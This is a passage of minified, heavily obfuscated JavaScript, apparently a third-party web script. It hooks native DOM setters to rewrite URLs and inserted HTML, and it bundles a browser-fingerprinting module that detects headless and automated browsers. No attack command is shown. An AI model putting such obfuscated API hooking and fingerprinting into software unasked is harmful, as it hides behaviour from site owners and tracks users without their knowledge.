DW=(0x0,xZ['Qw'])({'protectUrlContext':Dm,'selector':DG,'idFilter':Dl=>(0x0,Z8['Bo'])(DC,Dl),'attributeFilter':Dl=>(0x0,Z8['yu'])(DC,Dl),'tagNameFilter':Dl=>(0x0,Z8['ts'])(DC,Dl)}),Dp=Z9['A'][Yo(0xe8e)](DU)[Yo(0x6e5)][Yo(0xbb0)](this,DW);return DG[Yo(0xdc0)](Yo(0x305))&&DG!==DW&&0x0===Dp[Yo(0x14b)]?Z9['A'][Yo(0xe8e)](DU)[Yo(0x6e5)][Yo(0xbb0)](this,DG):Dp;},DG=>DG),xB(DU,KM(0xc2c),KM(0x319),function(DG){const Yb=KM;return(0x0,Z8['ts'])(DC,DG)&&(DG=Yb(0x95e)+(0x0,Zg['md'])(DG)),Z9['A'][Yb(0xe8e)](DU)[Yb(0x9d3)][Yb(0xbb0)](this,DG);}),xB(DU,KM(0xc2c),KM(0xf33),function(DG){const YK=KM;return(0x0,Z8['ts'])(DC,DG)&&(DG=YK(0x95e)+(0x0,Zg['md'])(DG)),Z9['A'][YK(0xe8e)](DU)[YK(0xd0f)][YK(0xbb0)](this,DG);}),xP(DU,KM(0x353),KM(0x8b0),{'get':function(){const YS=KM;for(var DG=arguments[YS(0x14b)],DW=new Array(DG),Dp=0x0;Dp<DG;Dp++)DW[Dp]=arguments[Dp];let Dl=Z9['A'][YS(0xe8e)](DU)[YS(0xd61)][YS(0xe8e)][YS(0xc0c)](this,DW);if((0x0,Z0['EW'])(Dl)){const Da=(0x0,Z0['sH'])(Dl)[YS(0x16e)];Dl=D1(Da)?Dl:Da;}return Dl;},'set':function(DG){const YY=KM,DW=Z9['A'][YY(0xe8e)](DU)[YY(0x606)][YY(0xbb0)](this,YY(0x22d));(0x0,Z8['pI'])(DC,DG)&&(DG=(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':DG,'kind':YY(0x444)===DW?Z0['MN'][YY(0x437)]:Z0['MN'][YY(0xed0)],'baseUrl':Z9['A'][YY(0xe8e)](DU)[YY(0xbb5)][YY(0xe8e)][YY(0xc0c)](DU[YY(0xd6d)]),'endpoint':Z1['A'][YY(0x92b)]}));for(var Dp=arguments[YY(0x14b)],Dl=new Array(Dp>0x1?Dp-0x1:0x0),Da=0x1;Da<Dp;Da++)Dl[Da-0x1]=arguments[Da];return Z9['A'][YY(0xe8e)](DU)[YY(0xd61)][YY(0xa25)][YY(0xbb0)](this,DG,...Dl);}}),xP(DU,KM(0x353),KM(0x22d),{'get':function(){const Yf=KM;for(var DG=arguments[Yf(0x14b)],DW=new Array(DG),Dp=0x0;Dp<DG;Dp++)DW[Dp]=arguments[Dp];let Dl=Z9['A'][Yf(0xe8e)](DU)[Yf(0x798)][Yf(0xe8e)][Yf(0xc0c)](this,DW);return(0x0,Zg['_'])(Dl)&&(Dl=(0x0,Zg['ks'])(Dl)),Dl;},'set':function(DG){const YF=KM;[YF(0x444),YF(0xd06),YF(0x81e),YF(0x830)][YF(0xdc0)](DG)||DG&&(0x0,Z8['Bo'])(DC,DG)&&(DG=(0x0,Zg['md'])(DG));for(var DW=arguments[YF(0x14b)],Dp=new Array(DW>0x1?DW-0x1:0x0),Dl=0x1;Dl<DW;Dl++)Dp[Dl-0x1]=arguments[Dl];return Z9['A'][YF(0xe8e)](DU)[YF(0x798)][YF(0xa25)][YF(0xbb0)](this,DG,...Dp);}}),xP(DU,KM(0xd87),KM(0xf8b),{'get':function(){const YT=KM,DG=Z9['A'][YT(0xe8e)](DU)[YT(0x606)][YT(0xbb0)](this,YT(0xed3));for(var DW=arguments[YT(0x14b)],Dp=new Array(DW),Dl=0x0;Dl<DW;Dl++)Dp[Dl]=arguments[Dl];const Da=Z9['A'][YT(0xe8e)](DU)[YT(0xace)][YT(0xe8e)][YT(0xbb0)](this,...Dp);if(xW(DU,Da,DG)){if(xd(Da),DN[YT(0xbb0)](this))xc(Dm,Da);else{if(D3(Dm,Da,DC),!Da[YT(0xcd0)]){const DQ=xM(Da,Dm,DC);DQ();const DX=setInterval(()=>{const Yd=YT,DH=Z9['A'][Yd(0xe8e)](DU)[Yd(0x606)][Yd(0xbb0)](this,Yd(0xed3));xW(DU,Da,DH)?DQ():clearInterval(DX);},0x3e8);Da[YT(0xcd0)]=DQ;}}}return Z9['A'][YT(0xe8e)](DU)[YT(0x4dd)][YT(0xe8e)][YT(0xbb0)](this,...Dp);}}),xP(DU,KM(0xd87),KM(0x460),{'get':function(){const Yc=KM;for(var DG=arguments[Yc(0x14b)],DW=new Array(DG),Dp=0x0;Dp<DG;Dp++)DW[Dp]=arguments[Dp];const Dl=Z9['A'][Yc(0xe8e)](DU)[Yc(0xace)][Yc(0xe8e)][Yc(0xbb0)](this,...DW);if(!Dl)return Dl;const Da=Z9['A'][Yc(0xe8e)](DU)[Yc(0x606)][Yc(0xbb0)](this,Yc(0xed3));if(xW(DU,Dl,Da)){if(xd(Dl),DN[Yc(0xbb0)](this))xc(Dm,Dl);else{if(D3(Dm,Dl,DC),!Dl[Yc(0xcd0)]){const DQ=xM(Dl,Dm,DC);DQ();const DX=setInterval(()=>{const YR=Yc,DH=Z9['A'][YR(0xe8e)](DU)[YR(0x606)][YR(0xbb0)](this,YR(0xed3));xW(DU,Dl,DH)?DQ():clearInterval(DX);},0x3e8);Dl[Yc(0xcd0)]=DQ;}}}if(Da&&(0x0,Z0['EW'])(Da)){const DH=new URL((0x0,Z0['sH'])(Da)[Yc(0x16e)]);if((Yc(0x412)===DH[Yc(0x257)]||Yc(0x47c)===DH[Yc(0x257)])&&DH[Yc(0x73a)][Yc(0xdc0)](Yc(0x241))||Yc(0x509)===DH[Yc(0x257)]&&DH[Yc(0x73a)][Yc(0xdc0)](Yc(0x15e))||Yc(0x797)===DH[Yc(0x257)]&&'/'===DH[Yc(0x73a)])return xS[Yc(0xe8e)](DU,Dl);}return Dl;}}),xP(DU,KM(0x398),KM(0x2fb),{'get':function(){const Yy=KM;for(var DG=arguments[Yy(0x14b)],DW=new Array(DG),Dp=0x0;Dp<DG;Dp++)DW[Dp]=arguments[Dp];const Dl=Z9['A'][Yy(0xe8e)](DU)[Yy(0xd76)][Yy(0xe8e)][Yy(0xbb0)](this,...DW),Da=Z9['A'][Yy(0xe8e)](DU)[Yy(0x9cd)][Yy(0xe8e)][Yy(0xbb0)](this);if(Yy(0x9cf)==typeof Da&&Da[Yy(0xdc0)](Yy(0xef4)))try{const DQ=JSON[Yy(0x93e)](Da);if(Yy(0xa26)===DQ[Yy(0x1e1)]&&Yy(0xc0e)===DQ[Yy(0x8d8)])return Dl;}catch(DX){}return Yy(0xe1b)==typeof Da&&Da[Yy(0x857)]||Z1['A'][Yy(0x92b)]!==Z9['A'][Yy(0xe8e)](DU)[Yy(0x29d)][Yy(0xe8e)][Yy(0xbb0)](this)||(DH=>!(Yy(0x9cf)!=typeof DH||!DH[Yy(0x97f)](Yy(0xbe2))))(Da)?Dl:xS[Yy(0xe8e)](DU,Dl);}}),xP(DU,KM(0xd87),KM(0x89d),{'get':function(){const Ym=KM;for(var DG=arguments[Ym(0x14b)],DW=new Array(DG),Dp=0x0;Dp<DG;Dp++)DW[Dp]=arguments[Dp];return Z9['A'][Ym(0xe8e)](DU)[Ym(0x69c)][Ym(0xe8e)][Ym(0xbb0)](this,...DW);},'set':function(DG){const YU=KM;if(!DG)return Z9['A'][YU(0xe8e)](DU)[YU(0x69c)][YU(0xa25)][YU(0xbb0)](this,DG);DG=DG[YU(0x187)]();const DW=(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':Z1['A'][YU(0x92b)]+YU(0x741),'kind':Z0['MN'][YU(0x634)],'baseUrl':Z9['A'][YU(0xe8e)](DU)[YU(0xbb5)][YU(0xe8e)][YU(0xc0c)](DU[YU(0xd6d)]),'endpoint':Z1['A'][YU(0x92b)]});return DG=DG[YU(0xdc0)](DW)?xE({'_window':DU,'protectUrlContext':Dm,'html':DG}):YU(0xfd8)[YU(0x85c)](xu,YU(0x65b))[YU(0x85c)](DW,YU(0xc4d))[YU(0x85c)]((0x0,xs['x'])()['id'],YU(0x219))+xE({'_window':DU,'protectUrlContext':Dm,'html':DG}),Z9['A'][YU(0xe8e)](DU)[YU(0x69c)][YU(0xa25)][YU(0xbb0)](this,DG);}},DN),xP(DU,KM(0x1be),KM(0x702),{'get':function(){const YC=KM;var DG,DW;return null!==(DG=null===(DW=this[YC(0x663)])||void 0x0===DW?void 0x0:DW[YC(0x702)])&&void 0x0!==DG?DG:Z9['A'][YC(0xe8e)](DU)[YC(0xe72)][YC(0xe8e)][YC(0xbb0)](this);}}),xP(DU,KM(0x1be),KM(0xaff),{'get':function(){const YB=KM;var DG,DW;return null!==(DG=null===(DW=this[YB(0x663)])||void 0x0===DW?void 0x0:DW[YB(0xaff)])&&void 0x0!==DG?DG:Z9['A'][YB(0xe8e)](DU)[YB(0xd34)][YB(0xe8e)][YB(0xbb0)](this);}}),xP(DU,KM(0x1be),KM(0xbd0),{'get':function(){const YP=KM;var DG,DW;return null!==(DG=null===(DW=this[YP(0x663)])||void 0x0===DW?void 0x0:DW[YP(0xbd0)])&&void 0x0!==DG?DG:Z9['A'][YP(0xe8e)](DU)[YP(0x521)][YP(0xe8e)][YP(0xbb0)](this);}}),xP(DU,KM(0x1be),KM(0x3a5),{'get':function(){const YN=KM;var DG,DW;return null!==(DG=null===(DW=this[YN(0x663)])||void 0x0===DW?void 0x0:DW[YN(0x3a5)])&&void 0x0!==DG?DG:Z9['A'][YN(0xe8e)](DU)[YN(0xa5f)][YN(0xe8e)][YN(0xbb0)](this);}}),xP(DU,KM(0x1be),KM(0x5e6),{'get':function(){const YG=KM;var DG,DW;return null!==(DG=null===(DW=this[YG(0x663)])||void 0x0===DW?void 0x0:DW[YG(0x5e6)])&&void 0x0!==DG?DG:Z9['A'][YG(0xe8e)](DU)[YG(0x6de)][YG(0xe8e)][YG(0xbb0)](this);}}),xP(DU,KM(0x1be),KM(0xd90),{'get':function(){const YW=KM;var DG,DW;return null!==(DG=null===(DW=this[YW(0x663)])||void 0x0===DW?void 0x0:DW[YW(0xd90)])&&void 0x0!==DG?DG:Z9['A'][YW(0xe8e)](DU)[YW(0x7d6)][YW(0xe8e)][YW(0xbb0)](this);}}),xB(DU,KM(0xcfc),KM(0x87e),function(DG){const Yp=KM;if(this instanceof DU[Yp(0xdef)]&&Yp(0x9fd)===this[Yp(0xa96)][Yp(0x4d0)]()&&DG instanceof DU[Yp(0x6bc)]){const DW=Z9['A'][Yp(0xe8e)](DU)[Yp(0xc9a)][Yp(0xe8e)][Yp(0xbb0)](DG);if((0x0,Z8['xP'])(DC,DW))try{Z9['A'][Yp(0xe8e)](DU)[Yp(0xc9a)][Yp(0xa25)][Yp(0xbb0)](DG,(0x0,xZ['dv'])({'protectUrlContext':Dm,'stylesheet':DW,'idFilter':Dp=>(0x0,Z8['Bo'])(DC,Dp),'urlFilter':Dp=>(0x0,Z8['pI'])(DC,Dp),'attributeFilter':Dp=>(0x0,Z8['yu'])(DC,Dp)}));}catch(Dp){}}return Z9['A'][Yp(0xe8e)](DU)[Yp(0x2e1)][Yp(0xbb0)](this,DG);}),xB(DU,KM(0x5bc),KM(0xb83),function(DG){const Yl=KM;for(var DW=arguments[Yl(0x14b)],Dp=new Array(DW>0x1?DW-0x1:0x0),Dl=0x1;Dl<DW;Dl++)Dp[Dl-0x1]=arguments[Dl];if(this instanceof DU[Yl(0x5bc)]&&DG instanceof DU[Yl(0x230)]){const Da=Array[Yl(0xff7)](DG[Yl(0xb85)])[Yl(0xbc0)](DQ=>DQ instanceof DU[Yl(0x6bc)]?Z9['A'][Yl(0xe8e)](DU)[Yl(0xc9a)][Yl(0xe8e)][Yl(0xbb0)](DQ):'');return Z9['A'][Yl(0xe8e)](DU)[Yl(0xc9a)][Yl(0xa25)][Yl(0xbb0)](DG,(0x0,xZ['dv'])({'protectUrlContext':Dm,'stylesheet':Da[Yl(0x155)](''),'idFilter':DQ=>(0x0,Z8['Bo'])(DC,DQ),'urlFilter':DQ=>(0x0,Z8['pI'])(DC,DQ),'attributeFilter':DQ=>(0x0,Z8['yu'])(DC,DQ)})),Z9['A'][Yl(0xe8e)](DU)[Yl(0x38a)][Yl(0xbb0)](this,DG,...Dp);}return Z9['A'][Yl(0xe8e)](DU)[Yl(0x38a)][Yl(0xbb0)](this,DG,...Dp);}),Object[KM(0x4cb)](DU)[KM(0x652)](DG=>{const Ya=KM;try{if(!DG[Ya(0x97f)](Ya(0xd8d))||!DG[Ya(0x898)](Ya(0xdef)))return;const DW=[Ya(0x4f0),Ya(0x362)];for(const Dp of DW){const Dl=DU[Ya(0xb35)][Ya(0x832)](DU[DG][Ya(0xbfd)],Dp);Dl&&DU[Ya(0xb35)][Ya(0x268)](DU[DG][Ya(0xbfd)],Dp,{'get':function(){const YQ=Ya;for(var Da=arguments[YQ(0x14b)],DQ=new Array(Da),DX=0x0;DX<Da;DX++)DQ[DX]=arguments[DX];if(!(0x0,Z8['sU'])(DC,this))return Dl[YQ(0xe8e)][YQ(0xbb0)](this,...DQ);let DH=Dl[YQ(0xe8e)][YQ(0xbb0)](this,...DQ);return YQ(0x9cf)==typeof DH&&DH[YQ(0x97f)](YQ(0x577))&&(DH=DH[YQ(0xcbd)](0x3)),DH;},'set':function(Da){const YX=Ya;for(var DQ=arguments[YX(0x14b)],DX=new Array(DQ>0x1?DQ-0x1:0x0),DH=0x1;DH<DQ;DH++)DX[DH-0x1]=arguments[DH];return(0x0,Z8['sU'])(DC,this)?(YX(0x9cf)!=typeof Da&&YX(0x38e)!=typeof Da||(Da=YX(0x577)+Da),Dl[YX(0xe8e)][YX(0xbb0)](this)===Da?Da:Dl[YX(0xa25)][YX(0xbb0)](this,Da,...DX)):Dl[YX(0xa25)][YX(0xbb0)](this,Da,...DX);}});}}catch(Da){}});}const D4=Dm=>{try{Dm();}catch(DU){}};function D5(Dm){const YH=Ex;var DU;if(Z4['A'][YH(0xa89)](YH(0x484)),null!==(DU=window[YH(0x891)])&&void 0x0!==DU&&DU[YH(0x968)])return;const DC=window[YH(0x891)]||[];window[YH(0x891)]={'push':DN=>D4(DN),'__replaced':!0x0};for(const DN of[...DC][YH(0x872)]())D4(DN);const DB=DG=>{const Yq=YH;Yq(0x65a)===DG[Yq(0xa55)]?DG[Yq(0x55b)](...DG[Yq(0x351)]):Yq(0x4d1)===DG[Yq(0xa55)]?DG[Yq(0x55b)]():Yq(0x2b7)===DG[Yq(0xa55)]&&DG[Yq(0x8b2)]();},DP=window[YH(0x8f3)]||[];window[YH(0x8f3)]={'push':DG=>setTimeout(()=>DB(DG),0x0)};for(const DG of DP)D4(()=>DB(DG));}function D6(Dm){const Yt=Ex;return Yt(0xbe1)===function(DU){const Ye=Yt;try{return new URL(DU)[Ye(0x328)][Ye(0xe8e)](Ye(0x6d3))||'';}catch(DC){return'';}}(Dm);}var D7=D(0x1fbd);const D8=class{static[Ex(0xe07)](){const Yz=Ex;var Dm,DU;let DC=arguments[Yz(0x14b)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:Yz(0x7ab),DB=!(arguments[Yz(0x14b)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const DP=Date[Yz(0xf60)](),DN=DP-DP%0x5265c00,DG=DN-0x5265c00,DW=DN+0x5265c00,Dp=Yz(0x5a3)+(0x0,D0['t'])(DC+'_'+DN),Dl=Yz(0x5a3)+(0x0,D0['t'])(DC+'_'+DG),Da=Yz(0x5a3)+(0x0,D0['t'])(DC+'_'+DW);return Dp===Dl||Dp===Da||Dl===Da||!(null!==(Dm=null!==(DU=window[Dp])&&void 0x0!==DU?DU:window[Dl])&&void 0x0!==Dm?Dm:window[Da])&&(DB&&(window[Dp]=!0x0,window[Dl]=!0x0,window[Da]=!0x0),!0x0);}};var D9,DZ=D(0xbb5),Dx=/bot|crawl|http|lighthouse|scan|search|spider/i,DD=function(Dm,DU){const YM=Ex;return DD=Object[YM(0xe6e)]||{'__proto__':[]}instanceof Array&&function(DC,DB){const f0=YM;DC[f0(0xc39)]=DB;}||function(DC,DB){const f1=YM;for(var DP in DB)Object[f1(0xbfd)][f1(0x21d)][f1(0xbb0)](DB,DP)&&(DC[DP]=DB[DP]);},DD(Dm,DU);};function Dg(Dm,DU,DC,DB){return new(DC||(DC=Promise))(function(DP,DN){const f5=a2x;function DG(Dl){const f2=a2x;try{Dp(DB[f2(0xf62)](Dl));}catch(Da){DN(Da);}}function DW(Dl){const f3=a2x;try{Dp(DB[f3(0xd23)](Dl));}catch(Da){DN(Da);}}function Dp(Dl){const f4=a2x;var Da;Dl[f4(0x8d7)]?DP(Dl[f4(0xca7)]):(Da=Dl[f4(0xca7)],Da instanceof DC?Da:new DC(function(DQ){DQ(Da);}))[f4(0x69b)](DG,DW);}Dp((DB=DB[f5(0xc0c)](Dm,DU||[]))[f5(0xf62)]());});}function Dh(Dm,DU){const f6=Ex;var DC,DB,DP,DN,DG={'label':0x0,'sent':function(){if(0x1&DP[0x0])throw DP[0x1];return DP[0x1];},'trys':[],'ops':[]};return DN={'next':DW(0x0),'throw':DW(0x1),'return':DW(0x2)},f6(0xafa)==typeof Symbol&&(DN[Symbol[f6(0x1a9)]]=function(){return this;}),DN;function DW(Dp){return function(Dl){return function(Da){const f7=a2x;if(DC)throw new TypeError(f7(0x8b7));for(;DN&&(DN=0x0,Da[0x0]&&(DG=0x0)),DG;)try{if(DC=0x1,DB&&(DP=0x2&Da[0x0]?DB[f7(0xdd5)]:Da[0x0]?DB[f7(0xd23)]||((DP=DB[f7(0xdd5)])&&DP[f7(0xbb0)](DB),0x0):DB[f7(0xf62)])&&!(DP=DP[f7(0xbb0)](DB,Da[0x1]))[f7(0x8d7)])return DP;switch(DB=0x0,DP&&(Da=[0x2&Da[0x0],DP[f7(0xca7)]]),Da[0x0]){case 0x0:case 0x1:DP=Da;break;case 0x4:return DG[f7(0xf79)]++,{'value':Da[0x1],'done':!0x1};case 0x5:DG[f7(0xf79)]++,DB=Da[0x1],Da=[0x0];continue;case 0x7:Da=DG[f7(0xfbd)][f7(0x28c)](),DG[f7(0x80d)][f7(0x28c)]();continue;default:if(!((DP=(DP=DG[f7(0x80d)])[f7(0x14b)]>0x0&&DP[DP[f7(0x14b)]-0x1])||0x6!==Da[0x0]&&0x2!==Da[0x0])){DG=0x0;continue;}if(0x3===Da[0x0]&&(!DP||Da[0x1]>DP[0x0]&&Da[0x1]<DP[0x3])){DG[f7(0xf79)]=Da[0x1];break;}if(0x6===Da[0x0]&&DG[f7(0xf79)]<DP[0x1]){DG[f7(0xf79)]=DP[0x1],DP=Da;break;}if(DP&&DG[f7(0xf79)]<DP[0x2]){DG[f7(0xf79)]=DP[0x2],DG[f7(0xfbd)][f7(0x77f)](Da);break;}DP[0x2]&&DG[f7(0xfbd)][f7(0x28c)](),DG[f7(0x80d)][f7(0x28c)]();continue;}Da=DU[f7(0xbb0)](Dm,DG);}catch(DQ){Da=[0x6,DQ],DB=0x0;}finally{DC=DP=0x0;}if(0x5&Da[0x0])throw Da[0x1];return{'value':Da[0x0]?Da[0x1]:void 0x0,'done':!0x0};}([Dp,Dl]);};}}function Di(Dm,DU,DC){const f8=Ex;if(DC||0x2===arguments[f8(0x14b)]){for(var DB,DP=0x0,DN=DU[f8(0x14b)];DP<DN;DP++)!DB&&DP in DU||(DB||(DB=Array[f8(0xbfd)][f8(0xcbd)][f8(0xbb0)](DU,0x0,DP)),DB[DP]=DU[DP]);}return Dm[f8(0x85c)](DB||Array[f8(0xbfd)][f8(0xcbd)][f8(0xbb0)](DU));}Object[Ex(0x763)],Object[Ex(0x763)],Ex(0xafa)==typeof SuppressedError&&SuppressedError;var Dr=Ex(0x625),Dn=Ex(0xdb0),DL=Ex(0xde8),DO=Ex(0x953),Du=Ex(0x2a0),Ds=Ex(0x984),DV=function(Dm){function DU(DC,DB){const f9=a2x;var DP=Dm[f9(0xbb0)](this,DB)||this;return DP[f9(0xfa8)]=DC,DP[f9(0x827)]=f9(0x1fd),Object[f9(0xe6e)](DP,DU[f9(0xbfd)]),DP;}return function(DC,DB){const fZ=a2x;if(fZ(0xafa)!=typeof DB&&null!==DB)throw new TypeError(fZ(0x2af)+String(DB)+fZ(0xf4c));function DP(){const fx=fZ;this[fx(0x87a)]=DC;}DD(DC,DB),DC[fZ(0xbfd)]=null===DB?Object[fZ(0x763)](DB):(DP[fZ(0xbfd)]=DB[fZ(0xbfd)],new DP());}(DU,Dm),DU;}(Error);function DA(Dm){return Dg(this,void 0x0,void 0x0,function(){var DU,DC,DB=this;return Dh(this,function(DP){const fD=a2x;switch(DP[fD(0xf79)]){case 0x0:return DU={},DC=Object[fD(0xdbf)](Dm),[0x4,Promise[fD(0x943)](DC[fD(0xbc0)](function(DN){return Dg(DB,void 0x0,void 0x0,function(){var DG,DW,Dp,Dl,Da;return Dh(this,function(DQ){const fg=a2x;switch(DQ[fg(0xf79)]){case 0x0:DG=Dm[DN],DQ[fg(0xf79)]=0x1;case 0x1:return DQ[fg(0x80d)][fg(0x77f)]([0x1,0x3,,0x4]),DW=DU,Dp=DN,Da={},[0x4,DG()];case 0x2:return DW[Dp]=(Da[fg(0xca7)]=DQ[fg(0xaa9)](),Da[fg(0xfa8)]=0x0,Da),[0x3,0x4];case 0x3:return Dl=DQ[fg(0xaa9)](),DU[DN]=Dl instanceof DV?{'state':Dl[fg(0xfa8)],'error':''[fg(0x85c)](Dl[fg(0x827)],':\x20')[fg(0x85c)](Dl[fg(0xabf)])}:{'state':-0x3,'error':Dl instanceof Error?''[fg(0x85c)](Dl[fg(0x827)],':\x20')[fg(0x85c)](Dl[fg(0xabf)]):String(Dl)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return DP[fD(0xaa9)](),[0x2,DU];}});});}function Dk(Dm,DU){const fh=Ex;return-0x1!==Dm[fh(0x31b)](DU);}function Dv(Dm,DU){const fi=Ex;return-0x1!==Dm[fi(0x31b)](DU);}function DI(Dm){const fr=Ex;return Object[fr(0x4cb)](Dm);}function DJ(Dm){const fn=Ex;for(var DU=[],DC=0x1;DC<arguments[fn(0x14b)];DC++)DU[DC-0x1]=arguments[DC];for(var DB=function(DW){const fL=fn;if(fL(0x9cf)==typeof DW){if(Dk(Dm,DW))return{'value':!0x0};}else{if(null!=function(Dp,Dl){const fO=fL;if(fO(0xe99)in Dp)return Dp[fO(0xe99)](Dl);for(var Da=0x0;Da<Dp[fO(0x14b)];Da++)if(Dl(Dp[Da]))return Dp[Da];}(Dm,function(Dp){const fu=fL;return DW[fu(0x7f4)](Dp);}))return{'value':!0x0};}},DP=0x0,DN=DU;DP<DN[fn(0x14b)];DP++){var DG=DB(DN[DP]);if(fn(0xe1b)==typeof DG)return DG[fn(0xca7)];}return!0x1;}function DE(Dm){const fs=Ex;return Dm[fs(0x49a)](function(DU,DC){return DU+(DC?0x1:0x0);},0x0);}var Dj={'detectAppVersion':function(Dm){const fV=Ex;var DU=Dm[fV(0x846)];return 0x0===DU[fV(0xfa8)]&&(/headless/i[fV(0x7f4)](DU[fV(0xca7)])?Du:/electron/i[fV(0x7f4)](DU[fV(0xca7)])?Dr:/slimerjs/i[fV(0x7f4)](DU[fV(0xca7)])?DO:void 0x0);},'detectDocumentAttributes':function(Dm){const fA=Ex;var DU=Dm[fA(0x47a)];return 0x0===DU[fA(0xfa8)]&&(DJ(DU[fA(0xca7)],fA(0xde8),fA(0x988),fA(0x50d))?DL:void 0x0);},'detectErrorTrace':function(Dm){const fk=Ex;var DU=Dm[fk(0xcbc)];return 0x0===DU[fk(0xfa8)]&&(/PhantomJS/i[fk(0x7f4)](DU[fk(0xca7)])?Dn:void 0x0);},'detectEvalLengthInconsistency':function(Dm){const fv=Ex;var DU=Dm[fv(0x635)],DC=Dm[fv(0x87d)],DB=Dm[fv(0x779)];if(0x0===DU[fv(0xfa8)]&&0x0===DC[fv(0xfa8)]&&0x0===DB[fv(0xfa8)]){var DP=DU[fv(0xca7)];return fv(0x984)!==DB[fv(0xca7)]&&(0x25===DP&&!Dk([fv(0xc16),fv(0xeb3)],DB[fv(0xca7)])||0x27===DP&&!Dk([fv(0x9b4)],DC[fv(0xca7)])||0x21===DP&&!Dk([fv(0x575)],DB[fv(0xca7)]));}},'detectFunctionBind':function(Dm){const fI=Ex;if(-0x2===Dm[fI(0x27f)][fI(0xfa8)])return Dn;},'detectLanguagesLengthInconsistency':function(Dm){const fJ=Ex;var DU=Dm[fJ(0x990)];if(0x0===DU[fJ(0xfa8)]&&0x0===DU[fJ(0xca7)][fJ(0x14b)])return Du;},'detectNotificationPermissions':function(Dm){const fE=Ex;var DU=Dm[fE(0x329)],DC=Dm[fE(0x87d)];return 0x0===DC[fE(0xfa8)]&&fE(0xdde)===DC[fE(0xca7)]&&(0x0===DU[fE(0xfa8)]&&DU[fE(0xca7)]?Du:void 0x0);},'detectPluginsArray':function(Dm){const fj=Ex;var DU=Dm[fj(0xb11)];if(0x0===DU[fj(0xfa8)]&&!DU[fj(0xca7)])return Du;},'detectPluginsLengthInconsistency':function(Dm){const fw=Ex;var DU=Dm[fw(0x744)],DC=Dm[fw(0x892)],DB=Dm[fw(0x87d)],DP=Dm[fw(0x779)];if(0x0===DU[fw(0xfa8)]&&0x0===DC[fw(0xfa8)]&&0x0===DB[fw(0xfa8)]&&0x0===DP[fw(0xfa8)]&&fw(0xdde)===DB[fw(0xca7)]&&!DC[fw(0xca7)]&&fw(0x575)===DP[fw(0xca7)])return 0x0===DU[fw(0xca7)]?Du:void 0x0;},'detectProcess':function(Dm){const fo=Ex;var DU,DC=Dm[fo(0x661)];return 0x0===DC[fo(0xfa8)]&&(fo(0x619)===DC[fo(0xca7)][fo(0xa55)]||null!=(null===(DU=DC[fo(0xca7)][fo(0xdd0)])||void 0x0===DU?void 0x0:DU[fo(0x625)])?Dr:void 0x0);},'detectUserAgent':function(Dm){const fb=Ex;var DU=Dm[fb(0x57b)];return 0x0===DU[fb(0xfa8)]&&(/PhantomJS/i[fb(0x7f4)](DU[fb(0xca7)])?Dn:/Headless/i[fb(0x7f4)](DU[fb(0xca7)])?Du:/Electron/i[fb(0x7f4)](DU[fb(0xca7)])?Dr:/slimerjs/i[fb(0x7f4)](DU[fb(0xca7)])?DO:void 0x0);},'detectWebDriver':function(Dm){const fK=Ex;var DU=Dm[fK(0x808)];if(0x0===DU[fK(0xfa8)]&&DU[fK(0xca7)])return Du;},'detectWebGL':function(Dm){const fS=Ex;var DU=Dm[fS(0xd55)];if(0x0===DU[fS(0xfa8)]){var DC=DU[fS(0xca7)],DB=DC[fS(0x427)],DP=DC[fS(0x619)];if(fS(0x47e)==DB&&fS(0xa24)==DP)return Du;}},'detectWindowExternal':function(Dm){const fY=Ex;var DU=Dm[fY(0x17d)];return 0x0===DU[fY(0xfa8)]&&(/Sequentum/i[fY(0x7f4)](DU[fY(0xca7)])?fY(0xf9b):void 0x0);},'detectWindowSize':function(Dm){const ff=Ex;var DU=Dm[ff(0xc35)],DC=Dm[ff(0x8ce)];if(0x0!==DU[ff(0xfa8)]||0x0!==DC[ff(0xfa8)])return!0x1;var DB=DU[ff(0xca7)],DP=DB[ff(0xec1)],DN=DB[ff(0x98e)];return DC[ff(0xca7)]&&0x0===DP&&0x0===DN?Du:void 0x0;},'detectMimeTypesConsistent':function(Dm){const fF=Ex;var DU=Dm[fF(0xfb7)];if(0x0===DU[fF(0xfa8)]&&!DU[fF(0xca7)])return Ds;},'detectProductSub':function(Dm){const fT=Ex;var DU=Dm[fT(0xe4d)],DC=Dm[fT(0x87d)];return 0x0===DU[fT(0xfa8)]&&0x0===DC[fT(0xfa8)]&&(fT(0xdde)!==DC[fT(0xca7)]&&fT(0x84d)!==DC[fT(0xca7)]&&fT(0x1c1)!==DC[fT(0xca7)]&&fT(0xf81)!==DC[fT(0xca7)]||fT(0x33e)===DU[fT(0xca7)]?void 0x0:Ds);},'detectDistinctiveProperties':function(Dm){const fd=Ex;var DU=Dm[fd(0x481)];if(0x0!==DU[fd(0xfa8)])return!0x1;var DC,DB=DU[fd(0xca7)];for(DC in DB)if(DB[DC])return DC;}};function Dw(){const fc=Ex;var Dm,DU,DC=window,DB=navigator;return DE([fc(0x9f6)in DB,fc(0xec7)in DB,0x0===DB[fc(0x427)][fc(0x31b)](fc(0x1d8)),fc(0x4c4)in DC,fc(0x25d)in DC,fc(0xc26)in DC,fc(0xb02)in DC])>=0x5?fc(0x575):DE([fc(0x33f)in DC,fc(0x251)in DC,fc(0x4ea)in DC,0x0===DB[fc(0x427)][fc(0x31b)](fc(0x48a)),fc(0x4f5)in DB,fc(0xb5e)in DC])>=0x4?fc(0xc16):DE([fc(0x9ac)in navigator,fc(0x18c)in(null!==(DU=null===(Dm=document[fc(0x1f0)])||void 0x0===Dm?void 0x0:Dm[fc(0x9fd)])&&void 0x0!==DU?DU:{}),fc(0x99b)in DC,fc(0xdeb)in DC,fc(0xcdb)in DC,fc(0x1bf)in DC])>=0x4?fc(0xeb3):fc(0x984);}var Do={'android':function(){const fR=Ex;var Dm=Dw(),DU=fR(0x575)===Dm,DC=fR(0xeb3)===Dm;if(!DU&&!DC)return!0x1;var DB=window;return DE([fR(0x874)in DB,fR(0x4db)in DB,DU&&!(fR(0xdec)in DB),DC&&/android/i[fR(0x7f4)](navigator[fR(0x846)])])>=0x2;},'browserKind':function(){const fy=Ex;var Dm,DU=null===(Dm=navigator[fy(0x57b)])||void 0x0===Dm?void 0x0:Dm[fy(0x4d0)]();return 